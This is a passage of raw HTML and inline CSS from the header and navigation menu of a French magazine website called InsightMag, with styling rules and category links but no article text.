href="https://www.insightmag.com/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></h1></a></div></div><div class="td_block_wrap td_block_raw_css tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><div id=tdi_46 class="td_block_inner td-fix-index"><style>.tdb_header_menu .tdb-menu .tdc-font-typcn {
  position: absolute;
  top: 20px;
  left: -4px;
  font-size: 17px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_header_menu .tdb-menu .tdc-font-typcn {
    position: absolute;
    top: 16px;
    font-size: 15px;
  }
}
.td-mobile-main-menu .menu-item .tdc-font-typcn {
  margin-right: 10px;
}
.tdb_module_mm .td-image-container a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.td-living-logo:before {
  content: 'PRO';
  color: #3894ff;
  background-color: #000;
  padding: 1px 3px;
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  line-height: 1;
  letter-spacing: 2px;
  position: absolute;
  right: 0;
  top: 11px;
  z-index: 1;
}
.td-living-logo .tdb-logo-text-tagline {
  position: relative;
  left: 2px;
}
span.td-buy-np {
  color: #2b78ff;
  font-weight: 600;
}
.td-main-content-wrap {
  box-shadow: 0 -10px 20px 3px rgba(0, 0, 0, 0.12);
}
.td-trending-now-nav-left,
.td-trending-now-nav-right {
  background-color: #f4f4f4;
}
.td-category-top .td-category-pos-image a.td-post-category {
  top: 0;
  bottom: auto !important;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap {
  position: absolute;
  top: 125px;
  width: 100%;
  height: 40px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 108px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 82px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-living-slider .td-next-prev-wrap {
    top: 35px;
  }
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 40px;
  min-height: 40px;
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.2);
  position: absolute;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.ajax-page-disabled i {
  opacity: 0.4;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a i {
  line-height: 40px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: 15px;
}
.td_flex_block_1.td-living-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: 15px;
}
@media (min-width: 1019px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -60px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-offset-2 .td_module_flex:nth-child(2n) {
    margin-top: -40px;
  }
}</style></div></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span9"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{border-color:rgba(255,255,255,0.06)!important;border-style:solid!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}#tdi_50.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_50.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}.tdi_51{margin-right:-48px!important;margin-left:-48px!important;box-shadow:0 -20px 20px rgba(0,0,0,0.12)!important;z-index:1!important;position:relative}.tdi_51 .td_block_wrap{text-align:left}</style><div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54 .td_block_inner{text-align:center}.tdi_54 .tdb-menu>li{margin-right:15px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:15px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li{margin-right:14px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:14px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 14px}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li{margin-right:12px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:12px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 12px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style><style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-head-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1966"><a href="https://www.insightmag.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/"><div class="tdb-menu-item-text">Voyage – Tourisme</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/"><div class="tdb-menu-item-text">Santé – Médecine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/"><div class="tdb-menu-item-text">Business – Entreprise</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/"><div class="tdb-menu-item-text">Digital – Marketing</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" ><style scoped>.tdi_58{min-height:0}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{position:relative}</style><div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:none}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_60{padding-right:14px!important;padding-left:40px!important;z-index:0!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-right:0px!important;padding-left:0px!important}}</style><div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_59_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_59_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" ><style>.tdi_63{margin-top:-5px!important;padding-right:18px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style><style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:flex-start;justify-content:flex-start}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_63 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_63 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></h1></a></div></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;"><style>@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-10px!important}}</style><style>.tdi_66{display:inline-block}.tdi_66 .td_block_inner{text-align:right}.tdi_66 .tdb-menu>li{margin-right:15px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:15px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_66 .tdb-menu>li .tdb-menu-sep,.tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_66 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:14px!important;line-height:60px!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:2px 30px}.tdi_66 .tdb-normal-menu ul .tdb-menu-item>a 